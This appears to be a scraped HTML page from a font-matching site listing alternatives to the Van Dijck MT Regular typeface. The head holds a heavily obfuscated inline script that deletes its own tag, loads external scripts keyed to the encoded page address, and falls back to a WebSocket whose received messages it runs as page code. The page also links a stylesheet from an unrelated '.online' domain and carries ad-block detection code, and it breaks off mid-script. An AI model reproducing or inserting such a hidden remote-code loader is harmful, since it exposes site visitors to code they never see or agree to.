

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/NMY_Van-Dijck-MT-Regular-Expert.similar
body_size: 43133
content:
<!doctype html>
<html lang="en">
<head>
	<title>Similar free fonts and alternative for Van Dijck MT Regular </title>
	<meta name="description" content="Similar free fonts and alternative for Van Dijck MT Regular  - MatrixSchedule, Ma_UI, Circle black&white, Stiletto Silver, DIN Schablonierschrift, Prototype C">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Similar Fonts for this image" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/NMY_Van-Dijck-MT-Regular-ExpertA.png" />
	<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css" media="print" onload="this.media='all'">
<noscript>
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css">
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css">
</noscript>
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let 